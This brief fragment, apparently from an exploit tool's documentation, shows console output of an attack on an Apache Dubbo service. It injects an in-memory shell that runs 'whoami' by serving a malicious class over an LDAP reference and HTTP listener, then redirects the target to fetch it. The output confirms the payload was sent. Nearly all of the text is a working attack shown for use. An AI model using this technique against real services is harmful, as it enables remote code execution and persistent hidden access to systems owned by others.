 [-] inject memShell x.ExtendService method cmd : whoami
[-] LDAP Listening on 127.0.0.1:1389/#MemInjectDubbo
[-] HTTP Listening on 127.0.0.1:8888/MemInjectDubbo.class
[-] please enter attack hostname(ip)
> 127.0.0.1
[-] please enter attack port
> 20880
[*] Send LDAP reference result for MemInjectDubbo redirecting to http://127.0.0.1:8888/MemInjectDubbo.class
[*] Have connection from /127.0.0.1:51680 /MemInjectDubbo.class
[-] send payload done and exit.